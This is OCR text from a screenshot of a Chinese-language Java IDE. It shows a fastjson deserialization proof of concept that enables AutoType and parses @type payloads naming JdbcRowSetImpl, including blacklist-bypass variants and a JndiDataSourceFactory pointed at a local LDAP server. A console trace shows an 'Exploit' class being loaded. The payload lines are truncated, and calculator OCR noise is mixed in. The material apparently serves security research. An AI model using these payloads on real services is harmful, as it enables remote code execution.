 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) fastjson - JdbcRowSetImplPoc.java [fastjsonAutoTypeSupportTrue]
fastjson fastjson41 src main java org example JdbcRowSetImplPoc org.example.JdbcRowSetImplPoc
NParser.class pom.xml (fastjson41) ObjectArrayCodec.class ParserConfig.class TypeUtils.class JSONLexerBase.class JdbcRowSetImplPoc.java LdapServer.java
项目
Bookmarks
结构
Maven
数据库
通知
1 5
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class JdbcRowSetImplPoc {
7 public static void main(String[] argv){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\": mmit\":true
10 // String payload = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName toCommit\":
11 // String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"dataSourceName\ oCommit\":tr
12 String payload = "{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactor ://localhost
13 JSON.parse(payload);
14 }
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: org.example.LdapServer org.example.JdbcRowSetImplPoc
... 9 more
Caused by: java.lang.ClassCastException Create breakpoint : Exploit cannot be cast to javax.namin
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 15 more
进程已结束,退出代码1
Version Control 查找 运行 TODO 问题 终端 服务 Profiler 构建 依赖项
构建在 5秒295毫秒 中成功完成 (片刻 之前) 6:33 CRLF GBK 4 个空格